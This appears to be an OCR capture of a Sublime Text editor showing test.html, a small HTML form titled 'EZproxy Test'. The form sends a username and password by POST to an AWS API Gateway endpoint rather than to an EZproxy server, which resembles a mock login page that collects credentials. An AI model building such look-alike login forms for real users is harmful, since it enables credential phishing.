 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 00:07:30 Tue Oct 20 15:34 josh
2
github.com
test.html
UNREGISTERED
test.html
1 <h1>EZproxy Test</h1>
2 <form action="https://2dfh4m2so0.execute-api.us-east-1.amazonaws.com/" method="POST">
3 <p>
4 <label>Username: </label> <input type="text" name="user">
5 </p>
6 <p>
7 <label>Password: </label> <input type="password" name="pass">
8 </p>
9 <input type="submit">
10 </form>
, Column 70
Spaces: 2
HTML
OCT
20
1